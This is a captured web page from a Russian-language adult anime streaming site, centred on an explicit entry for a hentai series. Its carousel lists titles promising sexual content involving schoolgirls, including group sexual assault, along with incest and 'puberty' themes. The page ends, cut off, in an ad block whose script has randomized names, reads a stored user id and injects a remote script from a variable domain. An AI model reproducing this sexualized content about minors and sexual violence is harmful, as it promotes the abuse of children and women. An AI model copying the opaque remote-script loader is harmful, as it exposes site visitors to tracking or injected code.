

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hentasis1.top/938-mahou-touki-lilustear.html
body_size: 20184
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Mahou Touki Lilustear (2023г.)</title>
<meta charset="utf-8">
<meta name="description" content="По сюжету данной херни есть девушка Рин, которая ничем не выделяется из толпы, если не считать размер ее сисек. Однажды на нее нападают злобные мужики переодетые в дерьмовый костюм ниндзя.">
<meta name="keywords" content="">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="2023">
<link rel="canonical" href="http://hentasis1.top/938-mahou-touki-lilustear.html">
<link rel="alternate" type="application/rss+xml" title="Хентай смотреть онлайн бесплатно - Hentasis RSS" href="http://hentasis1.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Хентай смотреть онлайн бесплатно - Hentasis RSS Dzen" href="http://hentasis1.top/rssdzen.xml">
<link rel="preconnect" href="http://hentasis1.top/" fetchpriority="high">
<meta property="twitter:title" content="Mahou Touki Lilustear (2023г.)">
<meta property="twitter:url" content="http://hentasis1.top/938-mahou-touki-lilustear.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="http://hentasis1.top/uploads/posts/2023-11/1699771497_mahou-touki-lilustear_01_raw.jpg">
<meta property="twitter:description" content="2023-2025 Большие сиськи, Минет, Девственницы, Групповуха, Анал 1-4 из 4 4 раза по 15 минут HB Majin Микро стих в комменте. По сюжету данной херни есть девушка Рин, которая ничем не выделяется из толпы, если не считать размер ее сисек. Однажды на нее нападают злобные мужики переодетые в дерьмовый">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Хентай смотреть онлайн бесплатно - Hentasis">
<meta property="og:title" content="Mahou Touki Lilustear (2023г.)">
<meta property="og:url" content="http://hentasis1.top/938-mahou-touki-lilustear.html">
<meta property="og:image" content="http://hentasis1.top/uploads/posts/2023-11/1699771497_mahou-touki-lilustear_01_raw.jpg">
<meta property="og:description" content="2023-2025 Большие сиськи, Минет, Девственницы, Групповуха, Анал 1-4 из 4 4 раза по 15 минут HB Majin Микро стих в комменте. По сюжету данной херни есть девушка Рин, которая ничем не выделяется из толпы, если не считать размер ее сисек. Однажды на нее нападают злобные мужики переодетые в дерьмовый">

<script src="/engine/classes/min/index.php?g=general&amp;v=u84mc"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=u84mc" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"Хентасис ТОП"},"name":"Магическая боевая дева Лиристия / Mahou Touki Lilustear (2023г.)","headline":"Магическая боевая дева Лиристия / Mahou Touki Lilustear (2023г.)","mainEntityOfPage":{"@type":"WebPage","@id":"http://hentasis1.top/938-mahou-touki-lilustear.html"},"datePublished":"2025-04-26T10:54:16+03:00","dateModified":"2025-04-26T10:54:16+03:00","aggregateRating":{"@type":"AggregateRating","ratingValue":"3.5","ratingCount":"46","worstRating":1,"bestRating":5},"author":{"@type":"Person","name":"Lunar","url":"http://hentasis1.top/user/Lunar/"},"image":["http://hentasis1.top/uploads/posts/2023-11/1699771497_mahou-touki-lilustear_01_raw.jpg"],"description":"2023-2025 Большие сиськи, Минет, Девственницы, Групповуха, Анал 1-4 из 4 4 раза по 15 минут HB Majin Микро стих в комменте. По сюжету данной херни есть девушка Рин, которая ничем не выделяется из толпы, если не считать размер ее сисек. Однажды на нее нападают злобные мужики переодетые в дерьмовый"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"http://hentasis1.top/","name":"Хентай смотреть"}},{"@type":"ListItem","position":2,"item":{"@id":"http://hentasis1.top/ozvuchka/","name":"Русская озвучка"}},{"@type":"ListItem","position":3,"item":{"@id":"http://hentasis1.top/938-mahou-touki-lilustear.html","name":"Магическая боевая дева Лиристия / Mahou Touki Lilustear (2023г.)"}}]}]}</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/hentasis/images/favicon.ico" />
  <link href="/templates/hentasis/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/hentasis/style/engine.css" type="text/css" rel="stylesheet" />
  <script src="/templates/hentasis/js/libs.js"></script>
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e4dd8ef470b406e079c5926cf1d1013e884e9f3a';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'hentasis';
var dle_wysiwyg    = 1;
var dle_min_search = '4';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '938', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';
	dle_theme = dle_theme.trim();

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	} else {
		if ( $("body").hasClass('dle_theme_dark') ) {
			dle_theme = 'dle_theme_dark';
		}
	}
	var additionalplugins = '';
	var maxheight = $(window).height() - 50;
	
	if (typeof getBaseSize === "function") {
		var height = 260 * getBaseSize();
	} else {
		var height = 260;
	}

	if($('body').hasClass('editor-autoheight')) {
       additionalplugins += ' autoresize';
    }

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : height,
		min_height : 40,
		max_height: maxheight,
		autoresize_bottom_margin: 1,
		statusbar: false,
		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=u84mc',
		license_key: 'gpl',
		plugins: "lists quickbars dlebutton codesample"+additionalplugins,
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|data-commentid|data-commentpostid|data-commentgast|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		paste_postprocess: (editor, args) => {
			args = DLEPasteSafeText(args, 0);
		},
		paste_as_text: true,

	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },

		elementpath: false,
		branding: false,
		text_patterns: [],
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=u84mc",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>

<div class="wrapper">

	 <div class="wrap center clearfix">
	 
	 <header class="head">
		<div class="head-line">
			<a href="/" class="logotype" title="На главную"></a>
			<div class="show-login icon-left purple" id="show-login">
				<i class="fa fa-sign-in"></i> <span>Авторизация</span>
				
			</div>
		</div>
		<div class="carousel-wr">
			<div id="owl-carou">
				<a class="carou img-box" href="http://hentasis1.top/1050-arisugawa-ren-tte-honto.html">
	<img data-src="/uploads/posts/2025-12/thumbs/arisugawa-ren-tte-honto.jpg" alt="Arisugawa Ren tte Honto wa Onna Nanda yo ne / Арисугава Рен на самом деле девушка, знаете ли (2025.г)" class="lazyOwl" />
	<div class="rel-title">Arisugawa Ren tte Honto wa Onna Nanda yo ne / Арисугава Рен на самом деле девушка, знаете ли (2025.г)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1055-natsu-to-hako.html">
	<img data-src="/uploads/posts/2026-01/thumbs/natsu-to-hako-2025.jpg" alt="Лето и телефонная будка / Natsu to Hako (2025г.)" class="lazyOwl" />
	<div class="rel-title">Лето и телефонная будка / Natsu to Hako (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1059-android-wa-keiken-ninzuu-ni-hairimasu-ka.html">
	<img data-src="/uploads/posts/2026-01/thumbs/android-wa-keiken-ninzuu-ni-hairimasu-ka.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka?? / Считается ли первый раз с андроидом опытом? (2026г.)" class="lazyOwl" />
	<div class="rel-title">Android wa Keiken Ninzuu ni Hairimasu ka?? / Считается ли первый раз с андроидом опытом? (2026г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1052-ichigo-aika-zatsu-de-namaiki.html">
	<img data-src="/uploads/posts/2025-12/thumbs/ichigo-aika-2025.jpg" alt="Ичиго Айка: Наглая сестрёнка и брат, который с ней не справляется / Ichigo Aika: Zatsu de Namaiki na Imouto to Warikirenai Ani (2025)" class="lazyOwl" />
	<div class="rel-title">Ичиго Айка: Наглая сестрёнка и брат, который с ней не справляется / Ichigo Aika: Zatsu de Namaiki na Imouto to Warikirenai Ani (2025)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1045-honey-blonde.html">
	<img data-src="/uploads/posts/2026-01/thumbs/honey-blonde-sakura.jpg" alt="Honey Blonde ~Sakura~ / Медовый блонд ~Сакура~ (2025г.)" class="lazyOwl" />
	<div class="rel-title">Honey Blonde ~Sakura~ / Медовый блонд ~Сакура~ (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1060-onii-chan-asa-made-zutto-gyu-te-shite.html">
	<img data-src="/uploads/posts/2026-01/thumbs/onii-chan-asa-made-zutto-gyu-te-shite.jpg" alt="Onii-chan, Asa Made Zutto Gyu te Shite! / Братик, продолжай крепко меня обнимать пока не наступит утро! (2020г.)" class="lazyOwl" />
	<div class="rel-title">Onii-chan, Asa Made Zutto Gyu te Shite! / Братик, продолжай крепко меня обнимать пока не наступит утро! (2020г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1058-boku-no-risou-no-isekai-seikatsu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/boku-no-risou-no-isekai-seikatsu.jpg" alt="Boku no Risou no Isekai Seikatsu / Моя идеальная жизнь в другом мире (2025г.)" class="lazyOwl" />
	<div class="rel-title">Boku no Risou no Isekai Seikatsu / Моя идеальная жизнь в другом мире (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1056-hijiri-houshou-hana-saint-lime-vn.html">
	<img data-src="/uploads/posts/2026-01/thumbs/hijiri-houshou-hana-saint-lime-vn.jpg" alt="Hijiri Houshou Hana Saint Lime VN: VeasTube Eroero Haishin Edition / Священный кристальный цветок Сэйинт Лайм (2025г.)" class="lazyOwl" />
	<div class="rel-title">Hijiri Houshou Hana Saint Lime VN: VeasTube Eroero Haishin Edition / Священный кристальный цветок Сэйинт Лайм (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/805-netokano.html">
	<img data-src="/uploads/posts/2026-01/thumbs/netokano.jpg" alt="НТР Подружка / OVA Netokano / NTR Kanojo (2021г.)" class="lazyOwl" />
	<div class="rel-title">НТР Подружка / OVA Netokano / NTR Kanojo (2021г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1054-cool-de-m.html">
	<img data-src="/uploads/posts/2026-01/thumbs/cool-de-m-2025.jpg" alt="Холодная мазохистка — женщина, что не теряет самообладания / Cool de M (2025.г)" class="lazyOwl" />
	<div class="rel-title">Холодная мазохистка — женщина, что не теряет самообладания / Cool de M (2025.г)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/348-oppai-gakuen-marching-band-bu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/oppai-gakuen-marching-band-bu.jpg" alt="Oppai Gakuen Marching Band Bu! / Грудастые девицы марширующего оркестра! (2014г.)" class="lazyOwl" />
	<div class="rel-title">Oppai Gakuen Marching Band Bu! / Грудастые девицы марширующего оркестра! (2014г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/902-isekai-kita-no-de-special-skill-de-zenryoku-ouka.html">
	<img data-src="/uploads/posts/2026-01/thumbs/isekai-kita-no-de-special-skill-de-zenryoku-ouka-shiyou-to-omou-the-animation.jpg" alt="Isekai Kita no de Special Skill de Zenryoku Ouka Shiyou to Omou The Animation / Я прибыл в другой мир - поэтому буду наслаждаться своими сексуальными навыками на полную! (2022г.)" class="lazyOwl" />
	<div class="rel-title">Isekai Kita no de Special Skill de Zenryoku Ouka Shiyou to Omou The Animation / Я прибыл в другой мир - поэтому буду наслаждаться своими сексуальными навыками на полную! (2022г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1057-kegareboshi.html">
	<img data-src="/uploads/posts/2026-01/thumbs/kegareboshi.jpg" alt="Kegareboshi  / Осквернённые звезды (2025г.)" class="lazyOwl" />
	<div class="rel-title">Kegareboshi  / Осквернённые звезды (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1026-kyou-wa-yubiwa-o-hazusu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/kyou-wa-yubiwa-o-hazusu-kara.jpg" alt="Kyou wa Yubiwa o Hazusu kara... / Сегодня я сниму кольцо…  (2025г.)" class="lazyOwl" />
	<div class="rel-title">Kyou wa Yubiwa o Hazusu kara... / Сегодня я сниму кольцо…  (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1048-nagachichi-nagai-san.html">
	<img data-src="/uploads/posts/2026-01/thumbs/nagachichi-nagai-san-no-diet-funsen-ki.jpg" alt="Nagachichi Nagai-san no Diet Funsen-ki / Пышногрудая Наги-сан, дневник борьбы с лишним весом (2025г.)" class="lazyOwl" />
	<div class="rel-title">Nagachichi Nagai-san no Diet Funsen-ki / Пышногрудая Наги-сан, дневник борьбы с лишним весом (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1053-shishunki-no-obenkyou.html">
	<img data-src="/uploads/posts/2026-01/thumbs/shishunki-no-obenkyou.jpg" alt="Уроки изучения полового созревания / Shishunki no Obenkyou (2021г.)" class="lazyOwl" />
	<div class="rel-title">Уроки изучения полового созревания / Shishunki no Obenkyou (2021г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/564-oppai-no-ouja-48.html">
	<img data-src="/uploads/posts/2025-12/thumbs/oppai-no-ouja-48.jpg" alt="Король сисек 48: Не раздумывая, соси каждую сиську, что попалась на глаза! / Oppai no Ouja 48 (2010г.)" class="lazyOwl" />
	<div class="rel-title">Король сисек 48: Не раздумывая, соси каждую сиську, что попалась на глаза! / Oppai no Ouja 48 (2010г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/177-secret-journey.html">
	<img data-src="/uploads/posts/2025-12/thumbs/secret-journey.jpg" alt="Секретное путешествие / SECRET JOURNEY (2016г.)" class="lazyOwl" />
	<div class="rel-title">Секретное путешествие / SECRET JOURNEY (2016г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1046-mesu-o-karu-mura.html">
	<img data-src="/uploads/posts/2025-12/thumbs/mesu-o-karu-mura-joshikousei.jpg" alt="Mesu o Karu Mura Joshikousei Shuudan Ryoujoku Jiken / Деревня охотников за женщинами (2025г.)" class="lazyOwl" />
	<div class="rel-title">Mesu o Karu Mura Joshikousei Shuudan Ryoujoku Jiken / Деревня охотников за женщинами (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1040-h-na-gishi-series.html">
	<img data-src="/uploads/posts/2025-12/thumbs/h-na-gishi-series-the-animation.jpg" alt="Разврат со сводной сестрой / H na Gishi Series The Animation /  Ecchi na Ane Series The Animation (2025г.)" class="lazyOwl" />
	<div class="rel-title">Разврат со сводной сестрой / H na Gishi Series The Animation /  Ecchi na Ane Series The Animation (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a>
			</div>
		</div>
		<div class="speedbar nowrap icon-left"><i class="fa fa-map-marker"></i> 
	<a href="http://hentasis1.top/">Хентай смотреть</a> » <a href="http://hentasis1.top/ozvuchka/">Русская озвучка</a> » Магическая боевая дева Лиристия / Mahou Touki Lilustear (2023г.)
</div>
	 </header>
	 
	 <div class="line">
						<ul class="line-navi clearfix">
						    <li><a href="/tags/2026/">2026 год</a></li>
                            <li><a href="/tags/2025/">2025 год</a></li>
                            <li><a href="/tags/2024/">2024 год</a></li>
							<li><a href="/tags/2023/">2023 год</a></li>
                            <li><a href="/tags/2022/">2022 год</a></li>



						</ul>
	</div>
		
		<div class="cols clearfix">
		
			<div class="col-left-cont clearfix">
			
				<div class="col-cont">
				


                    
                    
                    

                    
                    
                    
                    
					<div class="top-cont">
					
						<div class="search-wrap purple">
										<form id="quicksearch" method="post">
											<input type="hidden" name="do" value="search" />
											<input type="hidden" name="subaction" value="search" />
											<div class="search-box">
												<input id="story" name="story" placeholder="Поиск по хентаю..." type="text" />
												<button type="submit" title="Найти">Найти</button>
											</div>
										</form>
						</div>
						

						
					</div>
                    

                    
                    
					
					
					<article>
 <!-- второй блок рекламы от чела из телеги	 -->
 

<center>    
                     </center>



      
    
    
    
<div class="short-item">

	<header class="short-head ignore-select">
		<h1>Магическая боевая дева Лиристия / Mahou Touki Lilustear (2023г.)</h1>
		<div class="short-metas nowrap">
			<a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a> | 36 комментариев | 1 957 786 просмотров
		</div>
		<div class="short-date"><span>26</span><div>04</div>2025</div>
	</header>
	
	<div class="f-mov-cols clearfix">
	
		<div class="fmc-left">
		
			<div class="f-mov-img">
				<img src="/uploads/posts/2023-11/thumbs/1699771497_mahou-touki-lilustear_01_raw.jpg" alt="Магическая боевая дева Лиристия / Mahou Touki Lilustear (2023г.)" />
				<div class="mov-fav fav-guest" data-label="Для добавления в закладки необходима регистрация"><i class="fa fa-star-o"></i></div>
				
				
			</div>
			
		</div>
		
		<div class="fmc-right">
		
			<div class="short-rate-qual">
				<div class="s-rate"><div data-ratig-layer-id='938'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '938'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '938'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '938'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '938'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '938'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				<div class="s-votes"><span data-vote-num-id="938">46</span> голосов</div>

			</div>
			
			<ul class="mov-lines ignore-select">    			
				
				<li><div class="mov-label"><b>Год выпуска:</b></div> 2023-2025</li>
				<li><div class="mov-label"><b>Жанр:</b></div> Большие сиськи, Минет, Девственницы, Групповуха, Анал</li>
				<li><div class="mov-label"><b>Эпизоды:</b></div> 1-4 из 4</li>
				<li><div class="mov-label"><b>Продолжительность:</b></div> 4 раза по 15 минут</li>
				<li><div class="mov-label"><b>Цензура:</b></div> Присутствует</li>
				<li><div class="mov-label"><b>Русская озвучка:</b></div> ДА</li>
				<li><div class="mov-label"><b>Русские субтитры:</b></div> ДА</li>
				
				<li><div class="mov-label"><b>Режиссер:</b></div> HB</li>
				<li><div class="mov-label"><b>Студия:</b></div> Majin</li>
                <li><div class="mov-label"><b>Изменения:</b></div> <b style="color: blue;">+ субтитры на 4 эпизод! (файл 8)</b></li>
				
        <li><div class="mov-label"><b style="color: green;">Примечание:</b></div> <b style="color: green;">Файлы 1,2,3,4 - озвучка от AniStar, файлы 5,6,7,8 - субтитры от AnimeFox и Lunar!</b></li>
        
        <li><div class="mov-label"><b>Возрастное ограничение 18+</b><br /></div></li>
        <li><div class="mov-label"><b>Описание:<br /></b></div> Микро стих в комменте. По сюжету данной херни есть девушка Рин, которая ничем не выделяется из толпы, если не считать размер ее сисек. Однажды на нее нападают злобные мужики переодетые в дерьмовый костюм ниндзя (которых я по началу принял за монстров), но тут появляется местная волшебная телка Сейлор Мун, которая лихо спасает девушку, раздав нападающим волшебных пиздюлей. Этой девушкой оказывается Фростия (по русски - Фрося). Далее Рин решает присоединится к команде Фроси и оказать посильную помощь, но ее превращения идут не фига не плану.... © Hentasis</li>


       			
				
				
				
			</ul>
			
		</div>
		
	</div>
	
	<div class="mov-desc">
	<div class="short-bottom clearfix icon-left nowrap">
		<i class="fa fa-tags"></i> <a href="http://hentasis1.top/ozvuchka/">Русская озвучка</a> / <a href="http://hentasis1.top/rus-sub/">Субтитры</a>
	</div>
	
	
</div>
<!-- Вставьте этот код на свою страницу	     	
  <center>   </center>
  
  Вставьте этот код на свою страницу -->



<!-- utarget pro баннеры	 -->
 
    <center>

<script type='text/javascript' src='https://formayday.com/services/?id=143287'></script>

<script type='text/javascript' data-cfasync='false'>
  let e91bce1b48_cnt = 0;
  let e91bce1b48_interval = setInterval(function(){
    if (typeof e91bce1b48_country !== 'undefined') {
      clearInterval(e91bce1b48_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e91bce1b48_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e91bce1b48_domain + '/' + e91bce1b48_path + '/' + e91bce1b48_file + '.js?23877&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e91bce1b48_cnt += 1;
      if (e91bce1b48_cnt >= 60) {
